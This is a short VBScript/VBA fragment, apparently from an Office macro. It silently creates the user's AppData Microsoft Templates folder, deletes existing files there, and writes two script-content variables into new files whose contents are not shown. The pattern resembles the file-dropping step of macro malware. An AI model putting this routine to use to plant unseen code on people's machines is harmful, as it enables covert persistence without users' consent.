 Set fso = CreateObject("Scripting.FileSystemObject")
lPath = Environ("APPDATA") & "\Microsoft"
If (fso.FolderExists(lPath) = False) Then
    fso.CreateFolder (lPath)
End If
lPath = lPath & "\Templates"
If (fso.FolderExists(lPath) = False) Then
    fso.CreateFolder (lPath)
End If
If (fso.FileExists(lPath & "\" & fn1) = True) Then
    fso.DeleteFile lPath & "\" & fn1
End If
Set tx = fso.CreateTextFile(lPath & "\" & fn1, -1, -1)
tx.Write sc1
tx.Close
If (fso.FileExists(lPath & "\" & fn2) = True) Then
    fso.DeleteFile lPath & "\" & fn2
End If
Set tx = fso.CreateTextFile(lPath & "\" & fn2, -1, -1)
tx.Write sc2
tx.Close